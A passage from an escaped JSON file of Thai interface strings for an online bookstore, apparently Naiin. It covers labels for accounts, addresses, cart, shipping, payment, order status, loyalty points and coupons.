\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ 